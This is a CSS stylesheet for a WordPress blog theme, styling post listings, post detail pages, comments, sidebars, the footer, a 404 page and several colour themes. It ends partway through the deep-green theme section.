.post-meta-box li {display: inline-block; list-style: none; position: relative; padding-right: 7px; margin-right: 7px;}
.post-meta-box li:before {content: "/"; font-family:Font Awesome\ 5 Free; position: absolute; right: -2px;}
.meta-box-style2 li:before {content:"\f111"; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 4px; top: 0;}
.post-grid-3 .meta-box-style2 li:before {top: 0;}
.paperio-popular-slider.post-grid-3 .meta-box-style2 li:before {top: 0;}
.post-meta-box li:last-child:before {display: none;}
.post-meta-box li:last-child {margin: 0; padding: 0;}
.blog-post-meta-style3 li {list-style: none}
.blog-post-meta-style3 > li {border-right: 1px solid rgba(0, 0, 0, 0.1)}
.blog-post-meta-style3 li:last-child {border-right: 0;}
.blog-post-meta-style3 .blog-listing-comment a { font-size: 12px;}
.blog-post-meta-style3 .blog-listing-comment { margin-top: -1px}
.paperio-popular-slider .post-meta-box { padding: 0 5px;}
.paperio-popular-slider .post-meta-box li { line-height: 16px; font-size: 11px;}
.paperio-popular-slider .post-meta-box li a { font-size: 11px;}

/* home page option three */
.nav.navbar-nav{ vertical-align: middle;}

/* home page option four */
.gallery-content{ padding: 8% 11%; display: inline-block; width: 56%;}
.arrow-left:before{content: ""; position: absolute; right: -7px; top: 50%; transform: rotate(45deg); height: 15px; width: 15px; background: #fff; z-index: 1;} 
.arrow-right:before{content: ""; position: absolute; left: -7px; top: 50%; transform: rotate(45deg); height: 15px; width: 15px; background: #fff; z-index: 1;}
.center-block { position: absolute; right: 0; top: 50%; }
.center-block .parent { left: 0; position: absolute; text-align: center; top: 50%; transform: translateY(-50%); width: 65%; margin: 0 auto; right: 0;}
.center-block-2 { position: absolute; left: 0; top: 50%; }
.center-block-2 .parent { left: 0; position: absolute; text-align: center; top: 50%; transform: translateY(-50%); width: 65%; margin: 0 auto; right: 0;}
.blog-listing-style4 .blog-listing-image {min-height: 600px;}
.col-md-9.blog-listing-style4 .blog-listing-image {min-height: 500px;}
.col-md-9.blog-listing-style4 .gallery-content {width: 90%;}
.blog-listing-style4 .blog-listing-col-3 .blog-listing-image {min-height: 480px;}
.blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 10% 11%; width: 73%; }
.col-md-9.blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 82%; }
.container .blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 92%; }
.container .col-md-9.blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 400px; }


.blog-listing-style4 .blog-listing-col-4 .blog-listing-image {min-height: 420px;}
.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 80%; }
.col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
.container .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 94%; }
.container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 350px; }
.container .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }


/* home page option five */
.promo-item { height: 250px; padding: 17px; display: table; width: 100%}
.promo-item:hover .promo-border { background: rgba(0,0,0,.5); }
.promo-border { height: 100%; display: table-cell; vertical-align: middle; text-align: center; border: 1px solid rgba(255,255,255,.3);}
.promo-border span {background: #fff; padding: 6px 14px 5px; cursor: pointer;}
.promo-linking {position: absolute; height: 100%; width: 100%; top: 0; left: 0; z-index: 1; display: block; cursor: pointer}
.blog-details h2.title-small {display: block; margin-top: 30px}

/* home page option six  */
.promo-area-style2 .promo-item { height: 150px; padding: 10px; display: table; width: 100%}
.promo-area-style2 .promo-border { height: 100%; display: table-cell; vertical-align: middle; text-align: center; border: 1px solid rgba(255,255,255,.3); }
.promo-area-style2 .promo-border p {position: relative}
.promo-area-style2 .promo-border p:before {border-top: 1px solid #79ceb9; position: absolute; width: 60%; content: ""; left: 0; right: 0; margin: 0 auto; top: 8px}

/* home page option seven  */
.blog-listing-style7 { min-height: 500px; overflow: hidden; position: relative; background-attachment: fixed; background-position: center center;  background-size: cover;   }
.blog-listing-style7:hover .opacity-medium {opacity: .6; background: #000}
.blog-listing-style7:hover .banner-content {border: 10px double #fb4055;}
.blog-listing-style7:hover .separator-line-medium2 {background: #fff}
.blog-listing-style7 .banner-content { border: 10px double rgba(255, 255, 255, 1); height: 250px; left: 0; margin: 0 auto; position: absolute; right: 0; top: 125px; width: 500px; z-index: 5}

/*  list with sidebar  */
.blog-listing-style8 .blog-image{ padding-right: 35px;}
.blog-listing-style8 .blog-details h2.title-small { margin-top: 0}

/* ===================================
    Post detail page
====================================== */

/* page title */
.page-title {padding: 40px 0; clear: both;}
.page-title ul {list-style: none; margin: 12px 0 0 0; padding: 0;}
.page-title ul li {padding: 0 15px 4px 15px; display: inline-block; position: relative;}
.page-title ul li:after {content:"\f111"; font-family:Font Awesome\ 5 Free; font-size: 5px; font-weight: 900; position: absolute; right: -2px }
.page-title ul li:last-child:after {content: "" }
.page-title ul li:first-child {padding-left: 0}
.page-title ul li:last-child {padding-right: 0}
.page-title-small{padding: 30px 0;}
.page-title-small span {margin-right: 40px;}
.page-title-small span, .page-title-small h2, .page-title-small h1{ display: inline-block; vertical-align: middle; letter-spacing: 1px}
.right-separator {position: relative}
.right-separator:before{  content: ""; background: #e0b83c; height: 20px; width: 4px; position: absolute; right: -23px; top:0;}
.right-separator:last-child:before {display: none}

/* content */ 
.post-details-content.text-medium {line-height: 27px;}
.post-details-content ul, .post-details-content ol {margin:0 0 35px 0; }
.post-details-content ul li, .post-details-content ol li, .content-area ul li, .content-area ol li {margin-bottom: 10px;}
.post-details-content ul {list-style: disc}
.post-details-content ul li, .post-details-content ol li{margin-bottom: 3px;}
blockquote {font-size: 16px; position: relative; margin-bottom: 40px}
blockquote.blog-image{padding: 45px 45px 45px 105px; border: none; }
blockquote.blog-image:before { content: "\f10d"; color:#e0b83c; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 35px; left: 55px; position: absolute; top: 53px; }
blockquote p { font-size: 18px; line-height: 30px; width: 95%; font-weight: 100; }
.blog-post-blockquote p {font-size: 24px; line-height: 34px; font-weight: 100;}
.dropcap:first-letter { float: left; font-size: 50px; line-height: 40px; padding-top: 5px; padding-right: 10px; padding-left: 3px; font-weight: 700!important; margin-left: 0!important; color:#000 }
.post-details-tags a { display: inline-block}
.post-details-tags a:after {content: ","; margin-right:7px;}
.post-details-tags a:last-child:after {content: ""}
.post-details-tags-main, .post-details-tags-main a {font-size: 11px;}
.meta-border-right:last-child {border: 0 !important}

/* blog details */
.post-comment { margin:40px 0; font-size:14px; line-height:28px;}
.post-comment .comment-avtar { float: left; max-width: 60px; margin-right:20px; margin-bottom: 15px;}
.post-comment .comment-author-name { margin-top: 11px;}
.post-comment .comment-reply { font-size: 10px; border: 1px solid rgba(0,0,0,.2); line-height: 21px; padding: 0 10px; margin-top: 18px; background: #3e3e3e; color: #fff !important }
.post-comment .comment-reply:hover { border: 1px solid rgba(0,0,0,.2); color: #000 !important; background: #fff }
.post-comment .comment-text { margin: 30px 0 0 0 }
.post-comment > .post-comment { margin-left: 40px;}

/* leave comment */
.blog-comment-form textarea{ min-height: 196px;}
.blog-comment-form .wpcf7-form textarea{ min-height: 124px;}
.logged-in .comment-respond .col-md-6 {float: none; margin: 0 auto; display: table}
.logged-in .comment-respond {text-align: center}
.comment-form-cookies-consent { text-align: center; }
.comment-form-cookies-consent input[type=checkbox] { -webkit-appearance: checkbox; -ms-appearance: checkbox; -moz-appearance: checkbox; -o-appearance: checkbox; appearance: checkbox; width: auto; margin-right: 10px; margin-top: -2px; vertical-align: middle; }
.comment-form-cookies-consent label { font-weight: 500; margin-bottom: 0; width: calc(100% - 25px); width: -webkit-calc(100% - 25px); width: -moz-calc(100% - 25px); width: -ms-calc(100% - 25px); width: -o-calc(100% - 25px); display: inline; }

/* contact form input */
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox, .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio {margin-bottom: 20px; display: inline-block}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input, .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input {width: 12px; height: 12px; vertical-align: middle; margin: 0 3px 0 0; outline: none}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input {-moz-appearance: checkbox; -webkit-appearance: checkbox; -ms-appearance: checkbox; -o-appearance: checkbox;}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input {-moz-appearance: radio; -webkit-appearance: radio; -ms-appearance: radio; -o-appearance: radio;}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-select {-moz-appearance: menulist; -webkit-appearance: menulist; -ms-appearance: menulist; -o-appearance:menulist ;}
.wpcf7-form .wpcf7-form-control-wrap span.wpcf7-list-item {margin: 0 10px 0 0}

/* author */
.about-author-img { float: left; max-width: 100px; margin-right: 35px; margin-bottom: 15px;}
.about-author-text {top: -5px}
.about-author-text p:first-child {margin-bottom: 5px;}
.about-author-text p {margin-bottom: 10px;}
.author-sharing a { margin-right: 15px; color: #737373 }
.author-sharing a:hover {color: #000}
.alignnone { margin: 5px 20px 20px 0;}
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 10px 30px; }
.alignleft { float: left; margin: 5px 30px 10px 0; }
a img.alignright { float: right; margin: 5px 0 40px 30px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
.wp-caption { background: #f6f6f6; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; clear: both}
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0 !important; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 13px; line-height: 16px; margin: 0; padding: 10px 3px 0px; }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 1}
#attachment_612.wp-caption { background-color: transparent; border: 0;}

/* typography elements */
.button-style a{ margin:5px 5px 5px;}
.button-style-three{ background: #000000; padding: 20px 0;}
.button-style li{ display: inline-block;}
.paperio-text-block li {margin-bottom: 5px;}

/* blog masonry page */
.masonry-item { margin-bottom: 50px;}

/* ===================================
    About me
====================================== */

.about-me-social a{ font-size: 20px; padding-right: 6px;}
.about-three-box { min-height: 300px;}
.about-bottom-col-img img { margin: 0 !important;}
.about-content-box span { color: #f77a52;}
.about-content-box p { line-height: 28px;}
.about-img-left img.alignnone { margin: 0;}
.about-img-right { min-height: 534px; padding: 5%;}

/* ===================================
    Footer
====================================== */

ul.footer-social-icons-center { list-style: none; padding: 0; margin: 0; text-align: center; }
ul.footer-social-icons-center li { float: none; display: inline-block; margin: 0 7px; }
ul.footer-social-icons-center li i, ul.footer-social-icons-center li .social-icon-fa {color: #3e3e3e}
ul.footer-social-icons-center li a:hover i, ul.footer-social-icons-center li a:hover .social-icon-fa {color: #000000}
.site-footer .popular-post-wrapper .text-extra-small { margin-bottom: 10px;}
.site-footer .footer-three-sidebar .margin-top-30 {font-size: 18px;}
.site-footer .widget_recent_entries ul { list-style: none; padding-left: 0;}
.site-footer .widget_recent_entries ul li .post-date { background: transparent;}
.site-footer .widget_nav_menu ul { list-style: none; padding-left: 0;}

.social-link-style li .social-icon-fa, .social-link-style li .social-icon-fa i {color: #3e3e3e}
.social-link-style li a:hover .social-icon-fa, .social-link-style li a:hover i {opacity: 0.7;}
.site-footer .news-box .input-group { width: 100%; margin: 0 auto;}

/* ===================================
    Sidebar
====================================== */

/* sidebar default */
.sidebar ul { margin: 0; padding: 0; list-style: none;}
.sidebar-style1 ul {margin: 0; padding: 0;}
.sidebar-style1 h5 { font-size: 14px;}
.tagcloud a { border: 1px solid rgba(0, 0, 0, 0.1); display: inline-block; font-size: 10px !important; line-height: 26px !important; margin: 0 5px 9px 0; padding: 0 10px; text-transform: uppercase;}
.site-footer .tagcloud a {background-color: #3e3e3e; color: #fff; font-size: 11px !important; padding: 0 15px;  font-family: 'Montserrat', sans-serif; font-weight: 400;}
.tagcloud a:hover { background: #000; color: #fff !important;}
.sidebar .widget_text a {margin-bottom: 30px; display: inherit} 
.sidebar .widget_text a:last-child {margin-bottom: 0;}
.follow-box i{ font-size: 16px;}
.follow-box li{padding: 0 15px 0 0; margin: 0 15px 5px 0;display: inline-block; position: relative;}
.follow-box li a {padding: 0;} 
.follow-box li:after{ content: "/"; color: #afafaf; position: absolute; top: -3px; right: -3px}
.follow-box li:last-child:after{ content: ""; }
.follow-box li:last-child {padding: 0; margin: 0;}
.theme-fast-red .sidebar .widget_categories li {border-color: rgba(255, 255, 255, 0.15)}
.theme-fast-red .sidebar .widget_archive li {border-color: rgba(255, 255, 255, 0.15)}
.theme-fast-red .sidebar .tagcloud a { border-color: rgba(255, 255, 255, 0.15);}
.sidebar .input-group {width: 100%;}
.sidebar .news-box .hide-text-sidebar {display: none}
.site-footer .widget {margin-bottom: 20px;}
.site-footer .widget:last-child {margin-bottom: 0;}
.sidebar .search-form {width: 100%; border: 1px solid #e7e7e7; margin: 0;}
.sidebar .search-form .search-field {width: 100% !important;}
.sidebar .search-form .input-group-btn {text-align: center;}
.sidebar .search-form .input-group-btn .btn {width: 100%;}
.sidebar .blog-recent-posts li {width: 100%; padding: 0; margin-bottom: 10px;}
.sidebar .blog-recent-posts li:last-child {margin-bottom: 0;}
.sidebar .blog-recent-posts li .dropdown-header {padding: 0; margin-bottom: 10px; white-space: normal}
.sidebar .instagram-widget-wrapper h5 {position: relative; top: 0; margin: 0px 0 10px;}
.sidebar .instagram-widget-wrapper h5 span { padding: 0;}
.footer-one-sidebar {text-align: center}
.footer-one-sidebar .separator-line-two {margin-left: auto; margin-right: auto;}
.widget_recent_entries .post-date { display: block; line-height: normal; padding: 0; position: inherit;}
.widget_recent_entries ul li { margin-bottom: 10px;}
.widget_nav_menu ul { list-style: none;}
.widget_nav_menu ul li { border-bottom: 1px solid #f1f1f1; font-size: 11px; font-weight: 600; letter-spacing: 1px; line-height: 18px; list-style: none; padding: 10px 0 10px 0; position: relative; text-transform: uppercase;}
.widget_nav_menu .dropdown-menu, .widget_nav_menu .children, .widget_nav_menu .menu-item-has-children .sub-menu { position: inherit; top: 0 !important; left: 0; display: block !important; background: transparent; max-width: 100%; min-width: 100%; padding: 0; }
.widget_nav_menu .dropdown-menu > li, .widget_nav_menu .children > li, .widget_nav_menu .menu-item-has-children .sub-menu li { padding-left:0; margin-left: 10px; margin-bottom: 0; padding-right: 0;}
.widget_nav_menu .dropdown-menu > li:last-child, .widget_nav_menu .children > li:last-child, .widget_nav_menu .menu-item-has-children .sub-menu li:last-child { border-bottom: 0; padding-bottom: 0; margin-bottom: 0;}
.widget_nav_menu .dropdown-menu > li > a, .widget_nav_menu .children > li a, .widget_nav_menu .menu-item-has-children .sub-menu li a { padding: 6px 0 7px;}
.widget_nav_menu .menu-item-has-children .sub-menu li .sub-menu li:last-child a { padding-bottom: 10px;}
.widget_nav_menu li.dropdown-submenu a::after, .widget_nav_menu .children .page_item_has_children > a::after, .widget_nav_menu .menu-item-has-children .sub-menu .menu-item-has-children > a::after { content: "" !important;}

/* calendar */
.calendar_wrap #next { text-align: right;}
.calendar_wrap #prev { text-align: left;}
.calendar_wrap tbody a { color: #737373; font-weight: bold;}

/* sidebar style2 */
.sidebar-style2 .widget { padding:30px; border: 1px solid rgba(0,0,0,.1); position: relative;}
.sidebar-style2 .title-border-right:after { border: none }
.sidebar-style2 h5 {text-align: center; font-size: 13px; top: -10px; position: absolute; left: 0; right: 0;}
.sidebar-style2 h5 span {background: #fff; padding: 0 20px; display: inline-block; max-width: 250px;}
.theme-fast-red .sidebar-style2 h5 span {background: #101010 }
.sidebar-style2 ul { padding: 0; margin: 0;}
.sidebar-style2 .follow-box li::after {content: ""}
.sidebar-style2 .follow-box i {line-height: 40px;}
.sidebar-style2 .follow-box {text-align: center}
.sidebar-style2 .follow-box li { margin:10px 7px 10px; padding: 0;}
.sidebar-style2 .follow-box li a { background:#5a5a5a; border-radius:100%; color:#fff; display:block; text-align: center; height:40px; margin:0; padding:0; line-height: 42px; width:40px;}

/* sidebar style3 */
.sidebar-style3 .widget { padding: 30px;}
.sidebar-style3 h5 {font-size: 13px;}
.sidebar-style3 .title-border-right::after {font-size: 13px; border-top: 0;}
.sidebar-style3 ul { padding: 0; margin: 0;}
.sidebar-style3 .follow-box li::after {content: ""}
.sidebar-style3 .follow-box {text-align: center}
.sidebar-style3 .follow-box li {margin: 0; padding: 0;}
.sidebar-style3 .follow-box li a { border: 1px solid #dadada; color: #828282; display:block; height:40px; margin:10px; padding:0; line-height: 40px; width:40px;}
.sidebar-style3 .follow-box li a:hover {color: #fff !important}
.sidebar-style3 .follow-box i {line-height: 38px;}
.sidebar-style3 h5 span::before { bottom: 12px; color: #0b55be; content: "_"; font-size: 27px; font-weight: 600; left: -4px; position: absolute; }
.sidebar-style3 .title-border-right span { padding-left: 20px;  padding-right: 8px; background:transparent !important}

/* sidebar style4 */
.sidebar-style4 .widget { padding:30px; border: 4px double rgba(0,0,0,.1); position: relative;}
.sidebar-style4 .title-border-right:after { border: none }
.sidebar-style4 h5 {text-align: center; font-size: 13px; top: -10px; position: absolute; left: 0; right: 0;}
.sidebar-style4 h5 span {background: #fff; padding: 0 20px; display: inline-block; max-width: 250px;}
.theme-fast-red .sidebar-style4 h5 span {background: #101010 }
.theme-fast-red .sidebar-style4 .widget { border: 4px double rgba(255, 255, 255, 0.15);}
.theme-fast-red .sidebar-style4 .tagcloud a {  border-color: rgba(255, 255, 255, 0.15);}
.sidebar-style4 ul { padding: 0; margin: 0;}
.sidebar-style4 .follow-box li::after {content: ""}
.sidebar-style4 .follow-box i {line-height: 40px;}
.sidebar-style4 .follow-box {text-align: center}
.sidebar-style4 .follow-box li { margin:10px 7px 10px; padding: 0;}
.sidebar-style4 .follow-box li a { background:#5a5a5a; border-radius:100%; color:#fff; display:block; text-align: center; height:40px; margin:0; padding:0; line-height: 42px; width:40px;}

/* ===================================
    404 page
====================================== */

.error404 .search-form {display: inline-block; position: relative}
.form-control-404 {width: 250px; position: relative; border: 2px solid #000 !important; margin: 0; padding:16px 25px 17px}
.form-control-404:focus {border: 2px solid #000 !important;}
.btn-404 {position: absolute; right: 10px; top: 19%; background: transparent !important}
.btn-404 i {margin-left: 0;}
.not-found-or-text::before {background-color: #000000;content: ""; height: 1px; left: -29px;  margin-top: -1px; position: absolute; top: 50%; width: 30px;}
.not-found-or-text::after { background-color: #000000; content: ""; height: 1px; margin-top: -1px;position: absolute;  right: -29px; top: 50%; width: 30px;}
.not-found-or-text { background-color: #000000; border-radius: 100%; color: #ffffff; display: inline-block; font-size: 14px; font-weight: 600; height: 47px; line-height: 48px; margin: 0 50px; position: relative;  text-transform: uppercase; vertical-align: middle; width: 47px;}
.without-bg-404 { background-color: #fbfbfb; padding: 12% 0 12% 0; }

/* ===================================
    Theme color
====================================== */

/* body background */
body.theme-yellow, .theme-yellow .sidebar-style2 .title-border-right span, .theme-yellow .title-border-center span, .theme-yellow .title-border-right span { background: #fff}
/* text color */
.theme-yellow blockquote.blog-image:before, .theme-yellow .owl-slider-style-4 .banner-content::before, .theme-yellow .content-area p a, .theme-yellow .social-icon-fa, .theme-yellow .arrow-pagination .owl-prev:hover, .theme-yellow .arrow-pagination .owl-next:hover, .theme-yellow .sidebar-style3 h5 span::before, .theme-yellow .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-yellow .pagination-style-1 .pagination > li > a:hover, .theme-yellow .pagination-style-1 .pagination > li > span:focus, .theme-yellow .pagination-style-1 .pagination > li > span:hover, .theme-yellow .breadcrumb-style-1 .breadcrumb li a:hover, .theme-yellow .separator:after, .theme-yellow .separator:before, .theme-yellow .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-yellow .pagination-style-1 .pagination > li > a:hover, .theme-yellow .pagination-style-1 .pagination > li > span:focus, .theme-yellow .pagination-style-1 .pagination > li > span:hover, .theme-yellow .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-yellow .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-yellow .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-yellow .text-color, .theme-yellow .sidebar-style1 .follow-box li a, .theme-yellow .pagination-style2 .current, .theme-yellow .header-main .paperio-default-menu > li a:after, .theme-yellow .black-link-nav .paperio-default-menu > li a:after, .theme-yellow .about-three-box i, .theme-yellow .about-content-box span {color:#f3d169}
/* background color */
.theme-yellow .sidebar-style3 .follow-box li a:hover, .theme-yellow .page-title-small h2::before, .theme-yellow .sidebar-style2 .follow-box li a:hover, .theme-yellow .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-yellow .background-color, .theme-yellow .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-yellow .btn-color, .theme-yellow .sidebar-style4 .follow-box li a:hover { background: #f3d169;}
/* border color */
.theme-yellow .blog-listing-style7:hover .banner-content, .theme-yellow .promo-area-style2 .promo-border p:before, .theme-yellow .sidebar-style3 .follow-box li a:hover, .theme-yellow .owl-next-prev-arrow-style1 .owl-nav button, .theme-yellow .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-yellow .img-border-out{ border-color: #f3d169;}
/* light border color */
.theme-yellow .header-border, .theme-yellow .title-border-right::after, .theme-yellow .title-border-center span:before, .theme-yellow .title-border-center span:after, .theme-yellow .border-footer{ border-color:#f9edc8;}
/* link color */
.theme-yellow a{ color: #3e3e3e; }
/* link hover color */
.theme-yellow a:hover, .theme-yellow a:focus, .theme-yellow .header-main .nav > li:hover > a, .theme-yellow .header-main .nav > li > a:focus, .theme-yellow .header-main .nav > li.current_page_item > a, .theme-yellow .header-main .nav > li.current_page_ancestor > a, .theme-yellow .nav > li > a:hover, .theme-yellow .nav > li.current_page_item > a, .theme-yellow .nav > li.current-menu-ancestor > a, .theme-yellow .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-yellow .breadcrumb-style-1 .breadcrumb li a:hover, .theme-yellow .text-link-light-gray:hover, .theme-yellow .text-link-white:hover, .theme-yellow .widget_categories li ul.children li a:hover, .theme-yellow .widget_categories li ul.children li a:focus { color: #edbd27;}

/* body background */
body.theme-orange, .theme-orange .sidebar-style2 .title-border-right span, .theme-orange .title-border-center span, .theme-orange .title-border-right span { background: #fff}
/* text color */
.theme-orange blockquote.blog-image:before, .theme-orange .owl-slider-style-4 .banner-content::before, .theme-orange .content-area p a, .theme-orange .social-icon-fa, .theme-orange .arrow-pagination .owl-prev:hover, .theme-orange .arrow-pagination .owl-next:hover, .theme-orange .sidebar-style3 h5 span::before, .theme-orange .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-orange .pagination-style-1 .pagination > li > a:hover, .theme-orange .pagination-style-1 .pagination > li > span:focus, .theme-orange .pagination-style-1 .pagination > li > span:hover, .theme-orange .breadcrumb-style-1 .breadcrumb li a:hover, .theme-orange .separator:after, .theme-orange .separator:before, .theme-orange .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-orange .pagination-style-1 .pagination > li > a:hover, .theme-orange .pagination-style-1 .pagination > li > span:focus, .theme-orange .pagination-style-1 .pagination > li > span:hover, .theme-orange .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-orange .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-orange .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-orange .text-color, .theme-orange .sidebar-style1 .follow-box li a, .theme-orange .header-main .paperio-default-menu > li a:after, .theme-orange .black-link-nav .paperio-default-menu > li a:after, .theme-orange .about-three-box i, .theme-orange .about-content-box span {color:#f77a52}
/* background color */
.theme-orange .sidebar-style3 .follow-box li a:hover, .theme-orange .page-title-small h2::before, .theme-orange .sidebar-style2 .follow-box li a:hover, .theme-orange .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-orange .background-color, .theme-orange .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-orange .btn-color, .theme-orange .right-separator::before, .theme-orange .sidebar-style4 .follow-box li a:hover  { background: #f77a52;}
/* border color */
.theme-orange .blog-listing-style7:hover .banner-content, .theme-orange .promo-area-style2 .promo-border p:before, .theme-orange .sidebar-style3 .follow-box li a:hover, .theme-orange .owl-next-prev-arrow-style1 .owl-nav button, .theme-orange .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-orange .img-border-out{ border-color: #f77a52;}
/* light border color */
.theme-orange .header-border, .theme-orange .title-border-right::after, .theme-orange .title-border-center span:before, .theme-orange .title-border-center span:after, .theme-orange .border-footer{ border-color:#f5d5cb;}
/* link color */
.theme-orange a{ color: #3e3e3e; }
/* link hover color */
.theme-orange a:hover, .theme-orange a:focus, .theme-orange .header-main .nav > li:hover > a, .theme-orange .header-main .nav > li.current_page_item > a, .theme-orange .nav > li.current_page_item > a, .theme-orange .header-main .nav > li.current_page_ancestor > a, .theme-orange .nav > li.current-menu-ancestor > a, .theme-orange .header-main .nav > li > a:focus, .theme-orange .nav > li > a:hover, .theme-orange .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-orange .breadcrumb-style-1 .breadcrumb li a:hover, .theme-orange .text-link-light-gray:hover, .theme-orange .text-link-white:hover, .theme-orange .widget_categories li ul.children li a:hover, .theme-orange .widget_categories li ul.children li a:focus { color: #f77a52;}

/* body background */
body.theme-magenta, .theme-magenta .sidebar-style2 .title-border-right span, .theme-magenta .title-border-center span, .theme-magenta .title-border-right span { background: #fbfbfb}
/* text color */
.theme-magenta blockquote.blog-image:before, .theme-magenta .owl-slider-style-4 .banner-content::before, .theme-magenta .content-area p a, .theme-magenta .social-icon-fa, .theme-magenta .arrow-pagination .owl-prev:hover, .theme-magenta .arrow-pagination .owl-next:hover, .theme-magenta .sidebar-style3 h5 span::before, .theme-magenta .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-magenta .pagination-style-1 .pagination > li > a:hover, .theme-magenta .pagination-style-1 .pagination > li > span:focus, .theme-magenta .pagination-style-1 .pagination > li > span:hover, .theme-magenta .breadcrumb-style-1 .breadcrumb li a:hover, .theme-magenta .separator:after, .theme-magenta .separator:before, .theme-magenta .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-magenta .pagination-style-1 .pagination > li > a:hover, .theme-magenta .pagination-style-1 .pagination > li > span:focus, .theme-magenta .pagination-style-1 .pagination > li > span:hover, .theme-magenta .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-magenta .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-magenta .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-magenta .text-color, .theme-magenta .sidebar-style1 .follow-box li a, .theme-magenta .header-main .paperio-default-menu > li a:after, .theme-magenta .black-link-nav .paperio-default-menu > li a:after, .theme-magenta .about-three-box i, .theme-magenta .about-content-box span {color:#0b55be}
/* background color */
.theme-magenta .sidebar-style3 .follow-box .inline-block li a:hover, .theme-magenta .page-title-small h2::before, .theme-magenta .sidebar-style2 .follow-box .inline-block li a:hover, .theme-magenta .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-magenta .background-color, .theme-magenta .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-magenta .btn-color, .theme-magenta .sidebar-style2 .follow-box li a:hover, .theme-magenta .sidebar-style3 .follow-box li a:hover, .theme-magenta .right-separator::before, .theme-magenta .sidebar-style4 .follow-box li a:hover { background: #0b55be;}
/* border color */
.theme-magenta .blog-listing-style7:hover .banner-content, .theme-magenta .promo-area-style2 .promo-border p:before, .theme-magenta .sidebar-style3 .follow-box li a:hover, .theme-magenta .owl-next-prev-arrow-style1 .owl-nav button, .theme-magenta .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-magenta .img-border-out{ border-color: #0b55be;}
/* light border color */
.theme-magenta .header-border, .theme-magenta .title-border-right::after, .theme-magenta .title-border-center span:before, .theme-magenta .title-border-center span:after, .theme-magenta .border-footer{ border-color:#d1def0;}
/* link color */
.theme-magenta a{ color: #3e3e3e; }
/* link hover color */
.theme-magenta a:hover, .theme-magenta a:focus, .theme-magenta .header-main .nav > li:hover > a, .theme-magenta .header-main .nav > li.current_page_item > a, .theme-magenta .header-main .nav > li.current_page_ancestor > a, .theme-magenta .nav > li.current-menu-ancestor > a, .theme-magenta .header-main .nav > li > a:focus, .theme-magenta .nav > li > a:hover, .theme-magenta .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-magenta .breadcrumb-style-1 .breadcrumb li a:hover, .theme-magenta .text-link-light-gray:hover, .theme-magenta .text-link-white:hover, .theme-magenta .widget_categories li ul.children li a:hover, .theme-magenta .widget_categories li ul.children li a:focus { color: #0b55be;}

/* body background */
body.theme-deep-green, .theme-deep-green .sidebar-style2 .title-border-right span, .theme-deep-green .title-border-center span, .theme-deep-green .title-border-right span { background: #fff}
/* text color */
